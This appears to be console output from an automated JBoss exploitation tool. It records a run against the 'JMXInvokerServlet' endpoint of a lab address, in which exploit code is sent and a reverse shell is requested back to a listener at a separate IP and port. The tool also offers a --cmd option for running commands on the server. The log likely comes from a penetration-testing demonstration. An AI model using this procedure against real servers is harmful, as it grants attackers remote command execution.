 * Do you want to try to run an automated exploitation via "JMXInvokerServlet" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? yes
* Sending exploit code to http://192.168.10.1:8080/. Please wait...
y * Please enter the IP address and tcp PORT of your listening server for try to get a REVERSE SHELL.
OBS: You can also use the --cmd "command" to send specific commands to run on the server.
IP Address (RHOST): 192.168.10.77
Port (RPORT): 4567
* The exploit code was successfully sent. Check if you received the reverse shell
connection on your server or if your command was executed.
Type [ENTER] to continue...